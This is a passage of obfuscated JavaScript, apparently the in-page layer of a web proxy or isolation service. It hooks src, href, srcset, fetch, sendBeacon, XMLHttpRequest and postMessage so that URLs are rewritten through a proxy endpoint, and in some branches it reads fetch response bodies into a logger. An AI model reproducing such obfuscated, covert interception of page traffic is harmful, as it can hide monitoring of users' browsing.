Rn=Tz['A'][ur(0xda6)](R6)[ur(0xca3)][ur(0xda6)][ur(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[ur(0x34f)]),Rn;},'set':function(RB){const ud=ho,Rp=Tz['A'][ud(0xda6)](R6)[ud(0x6bf)][ud(0xda6)][ud(0x695)](this),RU=Tz['A'][ud(0xda6)](R6)[ud(0x784)][ud(0xda6)][ud(0x695)](this),Rn=ud(0x656)===Rp||ud(0xc4f)===Rp&&ud(0xf35)===RU?T3['MN'][ud(0x5cd)]:ud(0xc4f)===Rp&&ud(0x7bd)===RU?T3['MN'][ud(0xb89)]:T3['MN'][ud(0x2d0)];RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':Rn,'baseUrl':Tz['A'][ud(0xda6)](R6)[ud(0x76e)][ud(0xda6)][ud(0x309)](R6[ud(0x474)]),'endpoint':T0['A'][ud(0x104d)]});for(var Rk=arguments[ud(0x38e)],Rv=new Array(Rk>0x1?Rk-0x1:0x0),RQ=0x1;RQ<Rk;RQ++)Rv[RQ-0x1]=arguments[RQ];return Tz['A'][ud(0xda6)](R6)[ud(0xca3)][ud(0xafe)][ud(0x695)](this,RB,...Rv);}}),a8(R6,ho(0xef),'as',{'set':function(RB){const uy=ho;var Rp;const RU=Tz['A'][uy(0xda6)](R6)[uy(0xabd)][uy(0x695)](this,uy(0xf07)),Rn=null===(Rp=Tz['A'][uy(0xda6)](R6)[uy(0xabd)][uy(0x695)](this,uy(0x489)))||void 0x0===Rp?void 0x0:Rp[uy(0x3f0)]();for(var Rk=arguments[uy(0x38e)],Rv=new Array(Rk>0x1?Rk-0x1:0x0),RQ=0x1;RQ<Rk;RQ++)Rv[RQ-0x1]=arguments[RQ];if(RU){const RO=uy(0x656)===Rn||uy(0xc4f)===Rn&&uy(0xf35)===RB?T3['MN'][uy(0x5cd)]:uy(0xc4f)===Rn&&uy(0x7bd)===RB?T3['MN'][uy(0xb89)]:T3['MN'][uy(0x2d0)];Tz['A'][uy(0xda6)](R6)[uy(0xca3)][uy(0xafe)][uy(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':RO,'baseUrl':Tz['A'][uy(0xda6)](R6)[uy(0x76e)][uy(0xda6)][uy(0x309)](R6[uy(0x474)]),'endpoint':T0['A'][uy(0x104d)]}),...Rv);}return Tz['A'][uy(0xda6)](R6)[uy(0x784)][uy(0xafe)][uy(0x695)](this,RB,...Rv);}}),a8(R6,ho(0xef),ho(0x489),{'set':function(RB){const uD=ho,Rp=Tz['A'][uD(0xda6)](R6)[uD(0xabd)][uD(0x695)](this,uD(0xf07)),RU=Tz['A'][uD(0xda6)](R6)[uD(0xabd)][uD(0x695)](this,'as');for(var Rn=arguments[uD(0x38e)],Rk=new Array(Rn>0x1?Rn-0x1:0x0),Rv=0x1;Rv<Rn;Rv++)Rk[Rv-0x1]=arguments[Rv];if(Rp){const RQ=uD(0x656)===RB||uD(0xc4f)===RB&&uD(0xf35)===RU?T3['MN'][uD(0x5cd)]:uD(0xc4f)===RB&&uD(0x7bd)===RU?T3['MN'][uD(0xb89)]:T3['MN'][uD(0x2d0)];Tz['A'][uD(0xda6)](R6)[uD(0xca3)][uD(0xafe)][uD(0x695)](this,(0x0,T3['Wq'])({'protectUrlContext':R5,'url':Rp,'kind':RQ,'baseUrl':Tz['A'][uD(0xda6)](R6)[uD(0x76e)][uD(0xda6)][uD(0x309)](R6[uD(0x474)]),'endpoint':T0['A'][uD(0x104d)]}),...Rk);}return Tz['A'][uD(0xda6)](R6)[uD(0x6bf)][uD(0xafe)][uD(0x695)](this,RB,...Rk);}}),a8(R6,ho(0x1f3),ho(0x1ad),{'get':function(){const uP=ho;for(var RB=arguments[uP(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][uP(0xda6)](R6)[uP(0xe36)][uP(0xda6)][uP(0x695)](this,...Rp);return Rn?Sw(Rn):Rn;},'set':function(RB){const ux=ho;if(!RB)return Tz['A'][ux(0xda6)](R6)[ux(0xe36)][ux(0xafe)][ux(0x695)](this,RB);for(var Rp=arguments[ux(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][ux(0xda6)](R6)[ux(0xe36)][ux(0xafe)][ux(0x695)](this,SE(R5,RB,Tz['A'][ux(0xda6)](R6)[ux(0x76e)][ux(0xda6)][ux(0x309)](R6[ux(0x474)])),...RU);}}),a8(R6,ho(0x1f3),ho(0x58c),{'get':function(){const uf=ho;for(var RB=arguments[uf(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uf(0xda6)](R6)[uf(0x4ba)][uf(0xda6)][uf(0x309)](this,Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uf(0x34f)]),Rn;},'set':function(RB){const uZ=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uZ(0xb89)],'baseUrl':Tz['A'][uZ(0xda6)](R6)[uZ(0x76e)][uZ(0xda6)][uZ(0x309)](R6[uZ(0x474)]),'endpoint':T0['A'][uZ(0x104d)]}));for(var Rp=arguments[uZ(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uZ(0xda6)](R6)[uZ(0x4ba)][uZ(0xafe)][uZ(0x309)](this,[RB,...RU]);}}),a8(R6,ho(0xb80),ho(0xc7c),{'get':function(){const uX=ho;for(var RB=arguments[uX(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][uX(0xda6)](R6)[uX(0xfcf)][uX(0xda6)][uX(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[uX(0x34f)]),Rn;},'set':function(RB){const uI=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][uI(0x2d0)],'baseUrl':Tz['A'][uI(0xda6)](R6)[uI(0x76e)][uI(0xda6)][uI(0x309)](R6[uI(0x474)]),'endpoint':T0['A'][uI(0x104d)]}));for(var Rp=arguments[uI(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][uI(0xda6)](R6)[uI(0xfcf)][uI(0xafe)][uI(0x695)](this,RB,...RU);}}),a8(R6,ho(0xb80),ho(0x58c),{'get':function(){const ul=ho;for(var RB,Rp=arguments[ul(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];let Rk=null!==(RB=Tz['A'][ul(0xda6)](R6)[ul(0xf6)])&&void 0x0!==RB&&RB[ul(0xda6)]?Tz['A'][ul(0xda6)](R6)[ul(0xf6)][ul(0xda6)][ul(0x309)](this,RU):Tz['A'][ul(0xda6)](R6)[ul(0xabd)][ul(0x695)](this,ul(0x58c));return Rk&&(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[ul(0x34f)]),Rk;},'set':function(RB){const us=ho;var Rp;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][us(0x2d0)],'baseUrl':Tz['A'][us(0xda6)](R6)[us(0x76e)][us(0xda6)][us(0x309)](R6[us(0x474)]),'endpoint':T0['A'][us(0x104d)]}));for(var RU=arguments[us(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return null!==(Rp=Tz['A'][us(0xda6)](R6)[us(0xf6)])&&void 0x0!==Rp&&Rp[us(0xafe)]?Tz['A'][us(0xda6)](R6)[us(0xf6)][us(0xafe)][us(0x309)](this,[RB,...Rn]):(Tz['A'][us(0xda6)](R6)[us(0x7e3)][us(0x695)](this,us(0x58c),RB),RB);}},()=>!0x0),a8(R6,ho(0x814),ho(0x58c),{'get':function(){const uG=ho;for(var RB,Rp=arguments[uG(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];let Rk=null!==(RB=Tz['A'][uG(0xda6)](R6)[uG(0xbd6)])&&void 0x0!==RB&&RB[uG(0xda6)]?Tz['A'][uG(0xda6)](R6)[uG(0xbd6)][uG(0xda6)][uG(0x309)](this,RU):Tz['A'][uG(0xda6)](R6)[uG(0xabd)][uG(0x695)](this,uG(0x58c));return Rk&&(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[uG(0x34f)]),Rk;},'set':function(RB){const ut=ho;var Rp;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][ut(0x2d0)],'baseUrl':Tz['A'][ut(0xda6)](R6)[ut(0x76e)][ut(0xda6)][ut(0x309)](R6[ut(0x474)]),'endpoint':T0['A'][ut(0x104d)]}));for(var RU=arguments[ut(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];return null!==(Rp=Tz['A'][ut(0xda6)](R6)[ut(0xbd6)])&&void 0x0!==Rp&&Rp[ut(0xafe)]?Tz['A'][ut(0xda6)](R6)[ut(0xbd6)][ut(0xafe)][ut(0x309)](this,[RB,...Rn]):(Tz['A'][ut(0xda6)](R6)[ut(0x7e3)][ut(0x695)](this,ut(0x58c),RB),RB);}},()=>!0x0),a8(R6,ho(0xab0),ho(0x58c),{'get':function(){const b0=ho;for(var RB=arguments[b0(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b0(0xda6)](R6)[b0(0xf1c)]?Tz['A'][b0(0xda6)](R6)[b0(0xf1c)][b0(0xda6)][b0(0x309)](this,Rp):Tz['A'][b0(0xda6)](R6)[b0(0xabd)][b0(0x695)](this,b0(0x58c));return Rn&&(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[b0(0x34f)]),Rn;},'set':function(RB){const b1=ho;(0x0,T3['EW'])(RB)||(RB=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][b1(0x2d0)],'baseUrl':Tz['A'][b1(0xda6)](R6)[b1(0x76e)][b1(0xda6)][b1(0x309)](R6[b1(0x474)]),'endpoint':T0['A'][b1(0x104d)]}));for(var Rp=arguments[b1(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][b1(0xda6)](R6)[b1(0xf1c)]?Tz['A'][b1(0xda6)](R6)[b1(0xf1c)][b1(0xafe)][b1(0x309)](this,[RB,...RU]):(Tz['A'][b1(0xda6)](R6)[b1(0x7e3)][b1(0x695)](this,b1(0x58c),RB),RB);}}),a8(R6,ho(0xab0),ho(0x4f5),{'get':function(){const b2=ho;for(var RB=arguments[b2(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b2(0xda6)](R6)[b2(0xa5f)]?Tz['A'][b2(0xda6)](R6)[b2(0xa5f)][b2(0xda6)][b2(0x309)](this,Rp):Tz['A'][b2(0xda6)](R6)[b2(0xabd)][b2(0x695)](this,b2(0x4f5));return Rn&&(Rn=Sy(Rn)),Rn;},'set':function(RB){const b3=ho;for(var Rp=arguments[b3(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return RB?(RB=Sd({'protectUrlContext':R5,'srcset':RB,'endpoint':T0['A'][b3(0x104d)],'baseUrl':Tz['A'][b3(0xda6)](R6)[b3(0x76e)][b3(0xda6)][b3(0x309)](R6[b3(0x474)])}),Tz['A'][b3(0xda6)](R6)[b3(0xa5f)]?Tz['A'][b3(0xda6)](R6)[b3(0xa5f)][b3(0xafe)][b3(0x309)](this,[RB,...RU]):(Tz['A'][b3(0xda6)](R6)[b3(0x7e3)][b3(0x695)](this,b3(0x4f5),RB),RB)):Tz['A'][b3(0xda6)](R6)[b3(0xa5f)][b3(0xafe)][b3(0x695)](this,RB,...RU);}}),a8(R6,ho(0x9e6),ho(0xa1d),{'get':function(){const b4=ho;for(var RB=arguments[b4(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][b4(0xda6)](R6)[b4(0x99f)][b4(0xda6)][b4(0x309)](this,Rp);if(b4(0xc34)==typeof Rn){const Rk=Array[b4(0x33b)](Rn[b4(0x5e6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Rv=>Rv[0x0]);for(const Rv of Rk||[])(0x0,T3['EW'])(Rv)&&(Rn=Tz['A'][b4(0xda6)](R6)[b4(0x91b)][b4(0x695)](Rn,Rv,(0x0,T3['sH'])(Rv)[b4(0x34f)]));}return Rn;}},function(){const b5=ho;for(var RB=arguments[b5(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][b5(0xda6)](R6)[b5(0x99f)][b5(0xda6)][b5(0x309)](this,Rp);return b5(0xc34)==typeof Rn&&T3['ht'][b5(0x303)](Rk=>Rn[b5(0xc62)]('/'[b5(0x958)](Rk,'/')));}),a8(R6,ho(0x9e6),ho(0x4ac),{'get':function(){const b6=ho;try{if(b6(0x8a6)===this[b6(0xa1d)])return b6(0xcb3);const Rn=Tz['A'][b6(0xda6)](R6)[b6(0x802)][b6(0xda6)][b6(0x695)](this);if((0x0,T3['EW'])(Rn[b6(0xbec)][b6(0xf07)])){const Rk=(0x0,T3['sH'])(Rn[b6(0xbec)][b6(0xf07)])[b6(0x34f)];return new URL(Rk)[b6(0x4ac)];}}catch(Rv){}for(var RB=arguments[b6(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][b6(0xda6)](R6)[b6(0x527)][b6(0xda6)][b6(0x309)](this,Rp);}},function(){const b7=ho;if(b7(0x8a6)===this[b7(0xa1d)])return!0x0;try{const RB=Tz['A'][b7(0xda6)](R6)[b7(0x802)][b7(0xda6)][b7(0x695)](this);return(0x0,T3['EW'])(RB[b7(0xbec)][b7(0xf07)]);}catch(Rp){}return!0x1;}),a7(R6,ho(0x317),ho(0x949),function(RB,Rp){const b8=ho;return RB=(0x0,T3['EW'])(RB)?RB:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RB,'kind':T3['MN'][b8(0x2d0)],'baseUrl':Tz['A'][b8(0xda6)](R6)[b8(0x76e)][b8(0xda6)][b8(0x309)](R6[b8(0x474)]),'endpoint':T0['A'][b8(0x104d)]}),Tz['A'][b8(0xda6)](R6)[b8(0xa0c)][b8(0x695)](R6,RB,{'method':b8(0x871),'keepalive':!0x0,'body':Rp,'mode':b8(0x8b1)}),!0x0;},function(){const b9=ho;return arguments[b9(0x38e)]>0x0;}),a7(R6,ho(0x603),ho(0x116),function(RB){const bS=ho,Rp=((()=>{const bT=a2S;if(!(RB instanceof R6[bT(0x5f0)]))return'';const RU=Tz['A'][bT(0xda6)](R6)[bT(0xcfa)][bT(0xda6)][bT(0x695)](RB);return(0x0,T2['_'])(RU)?(0x0,T2['ks'])(RU):RU;})());if(this instanceof R6[bS(0x5f0)]&&bS(0xf35)===this[bS(0x267)][bS(0x3f0)]()&&RB instanceof R6[bS(0x6e9)]){const RU=Tz['A'][bS(0xda6)](R6)[bS(0x26e)][bS(0xda6)][bS(0x695)](RB);Tz['A'][bS(0xda6)](R6)[bS(0x26e)][bS(0xafe)][bS(0x695)](RB,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RU}));}return Rp&&Sg(R6,Rp),RB instanceof R6[bS(0xc20)]&&RB[bS(0x754)](bS(0x582))&&Sg(R6,RB[bS(0x582)]),Tz['A'][bS(0xda6)](R6)[bS(0xe16)][bS(0x695)](this,RB);}),a7(R6,ho(0x603),ho(0xc11),function(RB){const ba=ho;for(var Rp=arguments[ba(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];if(this instanceof R6[ba(0x5f0)]&&ba(0xf35)===this[ba(0x267)][ba(0x3f0)]()&&RB instanceof R6[ba(0x6e9)]){const Rk=Tz['A'][ba(0xda6)](R6)[ba(0x26e)][ba(0xda6)][ba(0x695)](RB);return Tz['A'][ba(0xda6)](R6)[ba(0x26e)][ba(0xafe)][ba(0x695)](RB,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Rk})),Tz['A'][ba(0xda6)](R6)[ba(0x1dc)][ba(0x695)](this,RB,...RU);}return Tz['A'][ba(0xda6)](R6)[ba(0x1dc)][ba(0x695)](this,RB,...RU);}),a8(R6,ho(0x603),ho(0xf19),{'get':function(){const bR=ho;for(var RB=arguments[bR(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bR(0xda6)](R6)[bR(0x26e)][bR(0xda6)][bR(0x695)](this,...Rp);return this instanceof R6[bR(0x5f0)]&&bR(0xf35)===this[bR(0x267)][bR(0x3f0)]()?(0x0,Sj['sR'])(Rn):Rn;},'set':function(){const bF=ho;let RB=arguments[bF(0x38e)]<=0x0?void 0x0:arguments[0x0];return this instanceof R6[bF(0x5f0)]&&bF(0xf35)===this[bF(0x267)][bF(0x3f0)]()&&(RB=(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB})),Tz['A'][bF(0xda6)](R6)[bF(0x26e)][bF(0xafe)][bF(0x695)](this,RB);}}),a8(R6,ho(0x603),ho(0x825),{'get':function(){const bK=ho;for(var RB=arguments[bK(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bK(0xda6)](R6)[bK(0x76e)][bK(0xda6)][bK(0x309)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bK(0x34f)]:Rn;}}),a8(R6,ho(0xbe5),ho(0x582),{'get':function(){const bq=ho;for(var RB=arguments[bq(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bq(0xda6)](R6)[bq(0x52c)][bq(0xda6)][bq(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)&&(Rn=(0x0,T3['sH'])(Rn)[bq(0x34f)]),Rn;}});const RT=[ho(0x84f),ho(0x778),ho(0xb7e),ho(0xc2d),ho(0x869),ho(0x5ed),ho(0xe1a),ho(0x9ef),ho(0xfa5),ho(0x7fe),ho(0xb3f),ho(0xe2e),ho(0xb48),ho(0x9ed)][ho(0xf56)](RB=>'.'+RB+'/');a8(R6,ho(0xba5),ho(0xd2d),{'get':function(){const bB=ho;for(var RB=arguments[bB(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bB(0xda6)](R6)[bB(0x4d1)][bB(0xda6)][bB(0x695)](this,...Rp),Rk=Tz['A'][bB(0xda6)](R6)[bB(0x52c)][bB(0xda6)][bB(0x695)](this,...Rp);return(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[bB(0x34f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bB(0x5e7)](Rk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bB(0x5e7)](Rk)||RT[bB(0x303)](Rv=>Rk[bB(0xc62)](Rv))||Rk[bB(0x100d)](bB(0x2e4))>=0x0)&&(Rn=0x0),Rn;}}),a8(R6,ho(0xba5),ho(0xeae),{'get':function(){const bp=ho;for(var RB=arguments[bp(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let Rn=Tz['A'][bp(0xda6)](R6)[bp(0x3f5)][bp(0xda6)][bp(0x695)](this,...Rp),Rk=Tz['A'][bp(0xda6)](R6)[bp(0x52c)][bp(0xda6)][bp(0x695)](this,...Rp);return(0x0,T3['EW'])(Rk)&&(Rk=(0x0,T3['sH'])(Rk)[bp(0x34f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bp(0x5e7)](Rk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bp(0x5e7)](Rk)||RT[bp(0x303)](Rv=>Rk[bp(0xc62)](Rv))||Rk[bp(0x100d)](bp(0x2e4))>=0x0)&&(Rn=0x0),Rn;}}),a7(R6,ho(0x9ec),ho(0xe96),function(RB){const bU=ho,Rp=SD({'_window':R6,'protectUrlContext':R5,'html':RB});return Tz['A'][bU(0xda6)](R6)[bU(0xe45)][bU(0x695)](this,Rp);});const RS=[ho(0xc63),ho(0xfeb),ho(0xe76),ho(0x2dd)];a7(R6,ho(0xf69),ho(0x5e7),function(RB){const bn=ho;return!!TR(RB,new URL(T0['A'][bn(0x104d)])[bn(0xa18)])||Tz['A'][bn(0xda6)](R6)[bn(0x158)][bn(0x695)](this,RB);},function(RB){const bk=ho;return bk(0xc56)!==this[bk(0x37d)]&&bk(0x7d4)!==this[bk(0x37d)]&&!!RS[bk(0x303)](Rp=>TR(this[bk(0x37d)],Rp));}),a7(R6,ho(0xf69),ho(0x8df),function(RB){const bv=ho,Rp=(0x0,T3['sH'])(RB)[bv(0x34f)];return Tz['A'][bv(0xda6)](R6)[bv(0x1083)][bv(0x695)](this,Rp);},function(RB,Rp){const bQ=ho;return!0x0!==(null==Rp?void 0x0:Rp[bQ(0x693)])&&!(bQ(0xc34)!=typeof RB||!RB[bQ(0x28f)](bQ(0xffd))&&!RB[bQ(0x28f)](bQ(0x863))||!(0x0,T3['EW'])(RB));}),a8(R6,ho(0xd1a),ho(0x77b),{'get':function(){const bO=ho;for(var RB=arguments[bO(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][bO(0xda6)](R6)[bO(0x51e)][bO(0xda6)][bO(0x695)](this,...Rp);return(0x0,T3['EW'])(Rn)?(0x0,T3['sH'])(Rn)[bO(0x34f)]:Rn;}}),a7(R6,ho(0x9a6),ho(0xa2d),function(RB,Rp){const bz=ho,RU=RB[bz(0xdea)](),Rn=((()=>{const bY=bz;if(RU[bY(0x28f)](bY(0xffd))||RU[bY(0x28f)](bY(0x863)))return(0x0,T3['EW'])(RU)?RU:(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][bY(0x2d0)],'endpoint':T0['A'][bY(0x104d)]});{const Rk=Tz['A'][bY(0xda6)](R6)[bY(0x76e)][bY(0xda6)][bY(0x309)](R6[bY(0x474)]);return(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RU,'kind':T3['MN'][bY(0x2d0)],'baseUrl':Rk,'endpoint':T0['A'][bY(0x104d)]});}})());return Tz['A'][bz(0xda6)](R6)[bz(0xa5d)][bz(0x695)](this,Rn,Rp);}),a7(R6,ho(0x9a5),ho(0x347),function(RB,Rp){const bC=ho;try{const RU=new R6[(bC(0x111))](T0['A'][bC(0x104d)])[bC(0xa18)];if(bC(0xfcd)===RB[bC(0xdea)]()&&'\x0a'===Rp&&this[bC(0xdd7)](RU)&&(0x0,T3['EW'])(R6[bC(0xbec)][bC(0xf07)])){const Rn=new R6[(bC(0x111))]((0x0,T3['sH'])(R6[bC(0xbec)][bC(0xf07)])[bC(0x34f)]);if((bC(0x70c)===Rn[bC(0xa18)]||bC(0x996)===Rn[bC(0xa18)])&&Rn[bC(0xc88)][bC(0x28f)](bC(0xa88))&&Rn[bC(0xc88)][bC(0xdd7)](bC(0x6c7))){const Rk=Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](Rk,RU,Rn[bC(0xa18)]);}}}catch(Rv){return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}try{if((0x0,T3['EW'])(this)){const RQ=(0x0,T3['sH'])(this)[bC(0x34f)];return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](RQ,RB,Rp);}return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}catch(RO){return Tz['A'][bC(0xda6)](R6)[bC(0x91b)][bC(0x695)](this,RB,Rp);}},function(RB,Rp){const bV=ho;try{if(bV(0xc34)==typeof this&&(this[bV(0x28f)](bV(0xffd))||this[bV(0x28f)](bV(0x863)))&&T3['ht'][bV(0x303)](RU=>TR(this,'/'[bV(0x958)](RU,'/'))))return!0x0;if(bV(0xfcd)===RB[bV(0xdea)]()&&'\x0a'===Rp&&bV(0xc34)==typeof this&&this[bV(0xdd7)](new R6[(bV(0x111))](T0['A'][bV(0x104d)])[bV(0xa18)]))return!0x0;}catch(RU){}return!0x1;},{'throwError':!0x1}),a7(R6,ho(0x3b6),ho(0xa68),async function(RB,Rp){const bc=ho;let RU,Rn,Rk;aR(R6,RB)?{protectedInput:RU,originalUrl:Rn,additionalHeaders:Rk}=await aq(R6,R5,RB):{protectedInput:RU,originalUrl:Rn,additionalHeaders:Rk}=aF(R6,R5,RB);for(var Rv=arguments[bc(0x38e)],RQ=new Array(Rv>0x2?Rv-0x2:0x0),RO=0x2;RO<Rv;RO++)RQ[RO-0x2]=arguments[RO];if((R5[bc(0x105b)][bc(0xdd7)](bc(0xe08))||R5[bc(0x105b)][bc(0xdd7)](bc(0xe09)))&&(Rn[bc(0xc62)](bc(0x235))||Rn[bc(0xc62)](bc(0x845)))){const {wnd:RC}=(function(){const bW=bc;let RV=R6,Rc=document;for(;RV!==R6[bW(0x1e5)];)try{Rc=RV[bW(0x7d8)][bW(0x474)],RV=RV[bW(0x7d8)][bW(0x420)];}catch(RW){break;}return{'wnd':RV,'doc':Rc};}());if(R6!==RC)return RC[bc(0xa68)][bc(0x695)](RC,Rn,Rp,...RQ);}Rp=aB(RU,Rp,Rk);const Rz=RR(Rn);if(bc(0xa79)===Rz||bc(0x574)===Rz){const RV=new URL(Rn)[bc(0x96c)][bc(0xda6)](bc(0x479));!function(Rc,RW,Rh,Rj,Ru){const bh=bc;S5(Rc,bh(0x62f),(arguments[bh(0x38e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[bh(0xafe)](bh(0x7e1),RW)[bh(0xafe)](bh(0xddc),Rh)[bh(0xafe)](bh(0x768),Rj)[bh(0xafe)](bh(0xf6c),Ru[bh(0xdea)]()));}(R5,window[bc(0x3cd)],bc(0x1075),null!=RV?RV:'',bc(0x574)===Rz);}const RY=Tz['A'][bc(0xda6)](R6)[bc(0xa0c)][bc(0x695)](this,RU,Rp,...RQ);if(Rz){const Rc=await RY,RW=await Rc[bc(0x34a)]()[bc(0xfec)]();return T7['A'][bc(0x632)](bc(0xf6f)[bc(0x958)](Rz,')'),Rn,RW),Rc;}return RY;}),a7(R6,ho(0x3b6),ho(0xf06),function(RB,Rp){const bj=ho;if(aR(R6,RB))throw new TypeError(bj(0x5ef));const {protectedInput:RU,additionalHeaders:Rn}=aF(R6,R5,RB);Rp=aB(RU,Rp,Rn);for(var Rk=arguments[bj(0x38e)],Rv=new Array(Rk>0x2?Rk-0x2:0x0),RQ=0x2;RQ<Rk;RQ++)Rv[RQ-0x2]=arguments[RQ];return Tz['A'][bj(0xda6)](R6)[bj(0x291)][bj(0x695)](this,RU,Rp,...Rv);},null,{'throwError':!0x0}),a8(R6,ho(0x3b6),ho(0xf11),{'get':function(){const bu=ho;for(var RB,Rp=arguments[bu(0x38e)],RU=new Array(Rp),Rn=0x0;Rn<Rp;Rn++)RU[Rn]=arguments[Rn];const Rk=Tz['A'][bu(0xda6)](R6)[bu(0x8ab)],Rv=(null===(RB=Rk[bu(0xda6)])||void 0x0===RB?void 0x0:RB[bu(0x695)](this,...RU))||Rk[bu(0x102d)];return new Proxy(Rv,{'get':function(RQ,RO,Rz){const bb=bu;let RY=RQ[RO];if(RY||bb(0xc34)!=typeof RO||(RY=RQ[(0x0,T2['md'])(RO)]),!RY)return RY;if(bb(0x1d1)==typeof RY)return Tz['A'][bb(0xda6)](R6)[bb(0xf5b)][bb(0x695)](RY[bb(0x266)])[bb(0xc62)](bb(0xca8))?RY[bb(0x266)](RQ):RY;if(!a3(RY))return RY;if(RY&&RY[bb(0x3b6)]&&RY instanceof RY[bb(0x3b6)]&&RY[bb(0x45a)]){const RC=RY[bb(0x45a)][bb(0x840)](bb(0x58c));RC&&bb(0xc4b)!==RC&&bb(0x789)!==RC&&!RC[bb(0x28f)](bb(0x4c3))||(RY[bb(0xef3)]||(RY[bb(0xef3)]=!0x0,SK(RY[bb(0x420)]),SC(RY[bb(0x420)]),TL[bb(0xece)](RY[bb(0x420)])),a0(RY[bb(0x420)]),a1(R5,RY[bb(0x420)]));}return RY;}});}}),a8(R6,ho(0x3b6),ho(0x582),{'get':function(){const bM=ho;for(var RB=arguments[bM(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];let 